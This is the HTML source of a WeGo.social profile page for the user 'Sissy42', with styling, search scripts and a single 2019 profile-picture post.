    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="e996ecef144ad85a6fe9">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FSissy42">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="15453">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Sissy42 Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-15453" class="pointer " alt="Sissy42 Profile Picture" src="https://wego.social/upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar.jpeg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar.jpeg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/Sissy42" data-ajax="?link1=timeline&u=Sissy42">
                        Sissy42                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-15453" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-15453">	
                                <button type="button" onclick="Wo_RegisterUserAlert(15453, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/Sissy42" data-ajax="?link1=timeline&u=Sissy42">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/Sissy42/groups" data-ajax="?link1=timeline&u=Sissy42&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/Sissy42/comments" data-ajax="?link1=timeline&u=Sissy42&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/Sissy42/reactions" data-ajax="?link1=timeline&u=Sissy42&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/Sissy42/likes" data-ajax="?link1=timeline&u=Sissy42&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/Sissy42/following" data-ajax="?link1=timeline&u=Sissy42&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/Sissy42/followers" data-ajax="?link1=timeline&u=Sissy42&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/Sissy42/photos" data-ajax="?link1=timeline&u=Sissy42&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/Sissy42/videos" data-ajax="?link1=timeline&u=Sissy42&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="15453">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-1055749" data-post-id="1055749"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/Sissy42" data-ajax="?link1=timeline&u=Sissy42">
      <img src="https://wego.social/upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar.jpeg?cache=0" id="updateImage-15453" class="avatar" alt="Sissy42 profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="15453">
            <!-- <a href="https://wego.social/Sissy42" data-ajax="?link1=timeline&u=Sissy42"><b>Sissy42</b></a> -->
            <a ondblclick="window.open('https://wego.social/Sissy42')" class="pointer" ><b>Sissy42</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed her profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-15453" class="alert-box-15453 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(15453, 0)" class="  btn btn-default btn-sm alert-box-button-15453" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/1055749" title="2019-08-05T04:15:07+00:00" target="_blank">6 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/1055749" title="5 Aug 2019 - 04:15 am" target="_blank">5 Aug 2019 - 04:15 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-1055749">
                <p onclick="Wo_OpenLightBox(1055749)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="1055749"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2019/08/SRlv4SqieBphaqmCHYyd_05_e25ebe58fccfbbfff9acfe7695f3a921_avatar_full.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(1055749);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F1055749">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-1055749 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-1055749 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
            
                                    
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/Sissy42" data-ajax="?link1=albums&user=Sissy42">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(15453);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/Sissy42/following" data-ajax="?link1=timeline&u=Sissy42&type=following" class="pointer">
         Following</a>
		 <h5>1</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Kobayashi" data-ajax="?link1=timeline&u=Kobayashi">
            <img src="https://wego.social/upload/photos/2020/07/AoyMBQu8GbyXVCt4LQJC_20_8ca3a1526315cc8bc4ed0ce6809f2f54_avatar.jpeg?cache=1595258278">
